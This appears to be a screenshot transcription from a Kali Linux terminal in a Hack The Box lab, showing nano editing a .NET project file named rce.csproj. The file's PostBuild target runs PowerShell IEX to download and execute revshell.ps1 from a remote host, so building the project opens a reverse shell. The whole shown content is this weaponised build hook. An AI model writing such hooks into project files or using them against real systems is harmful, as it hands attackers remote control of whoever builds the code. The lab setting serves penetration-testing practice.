 File Actions Edit View Help
VPN × kali@kali: ~/HTB/visual × kali@kali: ~/HTB/visual/vs-rce × kali@kali: ~/HTB/visual/vs-rce ×
GNU nano 7.2 rce/rce.csproj
<Project Sdk="Microsoft.NET.Sdk">
  <PropertyGroup>
    <OutputType>Exe</OutputType>
    <TargetFramework>net7.0</TargetFramework>
    <ImplicitUsings>enable</ImplicitUsings>
    <Nullable>enable</Nullable>
    <RunPostBuildEvent>Always</RunPostBuildEvent>
  </PropertyGroup>
  <Target Name="PostBuild" AfterTargets="PostBuildEvent">
    <Exec Command="powershell -c IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.251:8000/revshell.ps1')"/>
  </Target>
</Project>